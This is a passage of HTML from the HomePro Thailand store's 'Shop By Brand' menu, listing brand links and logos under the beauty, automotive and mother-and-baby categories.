																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377537" value="FUTORO"/>
																		<input type="hidden" class="gtmImage-5377537" value="https://static.homepro.co.th/shopbybrand/20250512/Futoro.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Siangpure" data-name="เซียงเพียว" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Siangpure.png')" data-l1="เซียงเพียว" data-value="6138813" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138813" value="Siangpure"/>
																		<input type="hidden" class="gtmImage-6138813" value="https://static.homepro.co.th/shopbybrand/20250925/Siangpure.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/fascino?b=ensure&pmin=&pmax=&q=*&page=1#start" data-name="Blackmore" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Blackmore.png')" data-l1="Blackmore" data-value="5377538" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377538" value="Blackmore"/>
																		<input type="hidden" class="gtmImage-5377538" value="https://static.homepro.co.th/shopbybrand/20250512/Blackmore.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Peppermint%20Field" data-name="Peppermint Field" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Peppermint.png')" data-l1="Peppermint Field" data-value="6138814" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138814" value="Peppermint Field"/>
																		<input type="hidden" class="gtmImage-6138814" value="https://static.homepro.co.th/shopbybrand/20250925/Peppermint.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/fascino?b=ensure&pmin=&pmax=&q=*&page=1#start" data-name="Ensure" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Ensure.png')" data-l1="Ensure" data-value="5377539" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377539" value="Ensure"/>
																		<input type="hidden" class="gtmImage-5377539" value="https://static.homepro.co.th/shopbybrand/20250512/Ensure.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Bertram1958" data-name="Bertram1958" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Bertram1958.png')" data-l1="Bertram1958" data-value="6138815" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138815" value="Bertram1958"/>
																		<input type="hidden" class="gtmImage-6138815" value="https://static.homepro.co.th/shopbybrand/20250925/Bertram1958.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/PHENOMA" data-name="Phenoma" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/Phenoma.png')" data-l1="Phenoma" data-value="6430233" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430233" value="Phenoma"/>
																		<input type="hidden" class="gtmImage-6430233" value="https://static.homepro.co.th/shopbybrand/20251111/Phenoma.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/yanheeofficialstore" data-name="ยันฮี" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/ยันฮี.png')" data-l1="ยันฮี" data-value="6430234" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430234" value="ยันฮี"/>
																		<input type="hidden" class="gtmImage-6430234" value="https://static.homepro.co.th/shopbybrand/20251111/ยันฮี.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BEA" class="l1-link BEA">
												<span>ความงามและของใช้ส่วนตัว</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/shop/foreo_official" data-name="FOREO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/FOREO.png')" data-l1="FOREO" data-value="5358513" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358513" value="FOREO"/>
																		<input type="hidden" class="gtmImage-5358513" value="https://static.homepro.co.th/brandimage/FOREO.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPSDA" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/PHILIPS.png')" data-l1="PHILIPS" data-value="5358515" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358515" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-5358515" value="https://static.homepro.co.th/brandimage/PHILIPS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DYSON" data-name="DYSON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/DYSON.png')" data-l1="DYSON" data-value="5358517" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358517" value="DYSON"/>
																		<input type="hidden" class="gtmImage-5358517" value="https://static.homepro.co.th/brandimage/DYSON.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LESASHA" data-name="LESASHA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/LESASHA.png')" data-l1="LESASHA" data-value="5358519" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358519" value="LESASHA"/>
																		<input type="hidden" class="gtmImage-5358519" value="https://static.homepro.co.th/brandimage/LESASHA.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/SMA06?s=12&size=100&b=panasonic&cst=0&pmin=&pmax=&q=สุขภาพ+%26+ความงาม&page=1#plist" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/PANASONIC.png')" data-l1="PANASONIC" data-value="5358521" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358521" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-5358521" value="https://static.homepro.co.th/brandimage/PANASONIC.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SIMPLUS" data-name="SIMPLUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/SIMPLUS.png')" data-l1="SIMPLUS" data-value="5358523" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358523" value="SIMPLUS"/>
																		<input type="hidden" class="gtmImage-5358523" value="https://static.homepro.co.th/brandimage/SIMPLUS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/REMINGTON" data-name="REMINGTON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/REMINGTON.png')" data-l1="REMINGTON" data-value="5358525" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358525" value="REMINGTON"/>
																		<input type="hidden" class="gtmImage-5358525" value="https://static.homepro.co.th/brandimage/REMINGTON.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/fascino?b=cetaphil&pmin=&pmax=&q=*&page=1#start" data-name="Cetaphil" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Cetaphil.png')" data-l1="Cetaphil" data-value="5377528" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377528" value="Cetaphil"/>
																		<input type="hidden" class="gtmImage-5377528" value="https://static.homepro.co.th/shopbybrand/20250512/Cetaphil.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.thmizumi&pmin=&pmax=&q=*&page=1#start" data-name="Mizumi" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Mizumi.png')" data-l1="Mizumi" data-value="5377529" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377529" value="Mizumi"/>
																		<input type="hidden" class="gtmImage-5377529" value="https://static.homepro.co.th/shopbybrand/20250512/Mizumi.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Sabai%20Arom" data-name="สบายอารมณ์" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Sabaiarom.png')" data-l1="สบายอารมณ์" data-value="6138816" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138816" value="สบายอารมณ์"/>
																		<input type="hidden" class="gtmImage-6138816" value="https://static.homepro.co.th/shopbybrand/20250925/Sabaiarom.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/kentbrushesthai" data-name="KENT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/KENT.png')" data-l1="KENT" data-value="6138817" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138817" value="KENT"/>
																		<input type="hidden" class="gtmImage-6138817" value="https://static.homepro.co.th/shopbybrand/20250925/KENT.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/ATM" class="l1-link ATM">
												<span>ยานยนต์</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/shop/bquik" data-name="B-Quik" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/B-Quik-01.png')" data-l1="B-Quik" data-value="5358353" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358353" value="B-Quik"/>
																		<input type="hidden" class="gtmImage-5358353" value="https://static.homepro.co.th/brandimage/B-Quik-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MICHELIN" data-name="MICHELIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/MICHELIN.jpg')" data-l1="MICHELIN" data-value="5358354" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358354" value="MICHELIN"/>
																		<input type="hidden" class="gtmImage-5358354" value="https://static.homepro.co.th/brandimage/MICHELIN.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/YOKOHAMA" data-name="YOKOHAMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/YOKOHAMA.jpg')" data-l1="YOKOHAMA" data-value="5358355" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358355" value="YOKOHAMA"/>
																		<input type="hidden" class="gtmImage-5358355" value="https://static.homepro.co.th/brandimage/YOKOHAMA.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BRIDGESTONE" data-name="BRIDGESTONE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/BRIDGESTONE.jpg')" data-l1="BRIDGESTONE" data-value="5358356" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358356" value="BRIDGESTONE"/>
																		<input type="hidden" class="gtmImage-5358356" value="https://static.homepro.co.th/brandimage/BRIDGESTONE.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Dengo_Thailand" data-name="DENGO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Dengo_Default_Logo.png')" data-l1="DENGO" data-value="5358357" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358357" value="DENGO"/>
																		<input type="hidden" class="gtmImage-5358357" value="https://static.homepro.co.th/brandimage/Dengo_Default_Logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/CONOCO" data-name="CONOCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/conoco-logo-new.jpg')" data-l1="CONOCO" data-value="5358358" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358358" value="CONOCO"/>
																		<input type="hidden" class="gtmImage-5358358" value="https://static.homepro.co.th/brandimage/conoco-logo-new.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PIRELLI" data-name="3M" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/3M.jpg')" data-l1="3M" data-value="5358359" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358359" value="3M"/>
																		<input type="hidden" class="gtmImage-5358359" value="https://static.homepro.co.th/brandimage/3M.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PIRELLI" data-name="PIRELLI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Pirell.png')" data-l1="PIRELLI" data-value="5377525" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377525" value="PIRELLI"/>
																		<input type="hidden" class="gtmImage-5377525" value="https://static.homepro.co.th/shopbybrand/20250512/Pirell.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SHELL" data-name="SHELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Shell.png')" data-l1="SHELL" data-value="5377526" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377526" value="SHELL"/>
																		<input type="hidden" class="gtmImage-5377526" value="https://static.homepro.co.th/shopbybrand/20250512/Shell.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/justmatethailand" data-name="JUSTMATE THAILAND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Justmate.png')" data-l1="JUSTMATE THAILAND" data-value="5377527" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377527" value="JUSTMATE THAILAND"/>
																		<input type="hidden" class="gtmImage-5377527" value="https://static.homepro.co.th/shopbybrand/20250512/Justmate.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Autoglym_th" data-name="AUTOGLYM_TH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/AUTOGLYM_TH.png')" data-l1="AUTOGLYM_TH" data-value="5428893" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428893" value="AUTOGLYM_TH"/>
																		<input type="hidden" class="gtmImage-5428893" value="https://static.homepro.co.th/shopbybrand/20250529/AUTOGLYM_TH.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GOODYEAR" data-name="GOODYEAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/GOODYEAR.png')" data-l1="GOODYEAR" data-value="6138809" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138809" value="GOODYEAR"/>
																		<input type="hidden" class="gtmImage-6138809" value="https://static.homepro.co.th/shopbybrand/20250925/GOODYEAR.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BF%20GOODRICH" data-name="bfgoodrich" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/bfgoodrich.png')" data-l1="bfgoodrich" data-value="6138810" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138810" value="bfgoodrich"/>
																		<input type="hidden" class="gtmImage-6138810" value="https://static.homepro.co.th/shopbybrand/20250925/bfgoodrich.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dunlop" data-name="dunlop" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/dunlop.png')" data-l1="dunlop" data-value="6138811" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138811" value="dunlop"/>
																		<input type="hidden" class="gtmImage-6138811" value="https://static.homepro.co.th/shopbybrand/20250925/dunlop.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/senathailand" data-name="Sena" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/sena.png')" data-l1="Sena" data-value="6138819" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138819" value="Sena"/>
																		<input type="hidden" class="gtmImage-6138819" value="https://static.homepro.co.th/shopbybrand/20250925/sena.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/thaitire" data-name="Thai Tire" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Thaitire.png')" data-l1="Thai Tire" data-value="6138820" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138820" value="Thai Tire"/>
																		<input type="hidden" class="gtmImage-6138820" value="https://static.homepro.co.th/shopbybrand/20250925/Thaitire.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/YUASA" data-name="YUASA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/YUASA.png')" data-l1="YUASA" data-value="6138812" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138812" value="YUASA"/>
																		<input type="hidden" class="gtmImage-6138812" value="https://static.homepro.co.th/shopbybrand/20250925/YUASA.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/MOM" class="l1-link MOM">
												<span>แม่และเด็ก</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/D-NEE" data-name="D-nee" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/d-nee_200x200_2.png')" data-l1="D-nee" data-value="4482749" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482749" value="D-NEE"/>
																		<input type="hidden" class="gtmImage-4482749" value="https://static.homepro.co.th/campaign/_default/d-nee_200x200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DMP" data-name="DMP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/dmp_200x200.png')" data-l1="DMP" data-value="4482752" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482752" value="DMP"/>
																		<input type="hidden" class="gtmImage-4482752" value="https://static.homepro.co.th/campaign/_default/dmp_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KODOMO" data-name="KODOMO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KODOMO_200X200.png')" data-l1="KODOMO" data-value="4482754" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482754" value="KODOMO"/>
																		<input type="hidden" class="gtmImage-4482754" value="https://static.homepro.co.th/campaign/_default/KODOMO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PUREEN" data-name="PUREEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Pureen_200x200.png')" data-l1="PUREEN" data-value="4482756" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482756" value="PUREEN"/>
																		<input type="hidden" class="gtmImage-4482756" value="https://static.homepro.co.th/campaign/_default/Pureen_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LAMOON" data-name="LAMOON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LAMOON_200x200.png')" data-l1="LAMOON" data-value="4748462" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748462" value="LAMOON"/>
																		<input type="hidden" class="gtmImage-4748462" value="https://static.homepro.co.th/campaign/_default/LAMOON_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/bebeploenorganics" data-name="Bebe Ploen Organics" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Bebe Ploen Organics_200x200_2.png')" data-l1="Bebe Ploen Organics" data-value="4748490" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748490" value="Bebe Ploen Organics"/>
																		<input type="hidden" class="gtmImage-4748490" value="https://static.homepro.co.th/campaign/_default/Bebe Ploen Organics_200x200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Enfant" data-name="Enfant" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Enfant_200x200_2.png')" data-l1="Enfant" data-value="4748896" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748896" value="Enfant"/>
																		<input type="hidden" class="gtmImage-4748896" value="https://static.homepro.co.th/campaign/_default/Enfant_200x200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/aiaoon" data-name="aiaoon" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/aiaoon_200x200.png')" data-l1="aiaoon" data-value="4272830" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272830" value="aiaoon"/>
																		<input type="hidden" class="gtmImage-4272830" value="https://static.homepro.co.th/campaign/_default/aiaoon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPS%20AVENT" data-name="philips avent" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/philips avent_200x200.png')" data-l1="philips avent" data-value="4748899" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748899" value="philips avent"/>
																		<input type="hidden" class="gtmImage-4748899" value="https://static.homepro.co.th/campaign/_default/philips avent_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/chicco" data-name="Chicco" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Chicco_200x200.png')" data-l1="Chicco" data-value="4748900" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748900" value="Chicco"/>
																		<input type="hidden" class="gtmImage-4748900" value="https://static.homepro.co.th/campaign/_default/Chicco_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEBEFIT" data-name="BEBEFIT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230607_bebefit_200x200.png')" data-l1="BEBEFIT" data-value="4272829" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272829" value="BEBEFIT"/>
																		<input type="hidden" class="gtmImage-4272829" value="https://static.homepro.co.th/brandimage/20230607_bebefit_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WELLDON" data-name="WELLDON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230607_welldon_200x200.png')" data-l1="WELLDON" data-value="4272828" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272828" value="WELLDON"/>
																		<input type="hidden" class="gtmImage-4272828" value="https://static.homepro.co.th/brandimage/20230607_welldon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?s=12&size=100&b=prince+%26+princess&cst=0&pmin=&pmax=&q=prince+%26+princess+&page=1#plist" data-name="Prince & princess " data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Prince_princess_200x200.png')" data-l1="Prince & princess " data-value="4748901" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748901" value="Prince & princess "/>
																		<input type="hidden" class="gtmImage-4748901" value="https://static.homepro.co.th/campaign/_default/Prince_princess_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ailebebe" data-name="Ailebebe" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Aiebebe_200x200.png')" data-l1="Ailebebe" data-value="4748902" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748902" value="Ailebebe"/>
																		<input type="hidden" class="gtmImage-4748902" value="https://static.homepro.co.th/campaign/_default/Aiebebe_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/APRICA" data-name="APRICA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Aprica_200x200.png')" data-l1="APRICA" data-value="4750270" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750270" value="APRICA"/>
																		<input type="hidden" class="gtmImage-4750270" value="https://static.homepro.co.th/campaign/_default/Aprica_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/qplay" data-name="Qplay" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Qplay_200x200.png')" data-l1="Qplay" data-value="4750269" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750269" value="Qplay"/>
																		<input type="hidden" class="gtmImage-4750269" value="https://static.homepro.co.th/campaign/_default/Qplay_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Keenz" data-name="keenz" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KEENZ_200x200.png')" data-l1="keenz" data-value="4750274" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750274" value="keenz"/>
																		<input type="hidden" class="gtmImage-4750274" value="https://static.homepro.co.th/campaign/_default/KEENZ_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Bentley" data-name="Bentley" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BENTLEY_200x200.png')" data-l1="Bentley" data-value="4750276" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750276" value="Bentley"/>
																		<input type="hidden" class="gtmImage-4750276" value="https://static.homepro.co.th/campaign/_default/BENTLEY_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mummily" data-name="GRACE KIDS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/GRACEKID_200x200.png')" data-l1="GRACE KIDS" data-value="4750278" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750278" value="GRACE KIDS"/>
																		<input type="hidden" class="gtmImage-4750278" value="https://static.homepro.co.th/campaign/_default/GRACEKID_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/baby%20moby" data-name="Baby moby" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Baby Moby_200x200.png')" data-l1="Baby moby" data-value="4750289" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750289" value="Baby moby"/>
																		<input type="hidden" class="gtmImage-4750289" value="https://static.homepro.co.th/campaign/_default/Baby Moby_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mideer" data-name="Mideer" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MIDEER_200x200.png')" data-l1="Mideer" data-value="4750291" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750291" value="Mideer"/>
																		<input type="hidden" class="gtmImage-4750291" value="https://static.homepro.co.th/campaign/_default/MIDEER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/PARKLON" data-name="PARKLON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230607_parklon_200x200.png')" data-l1="PARKLON" data-value="4272825" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272825" value="PARKLON"/>
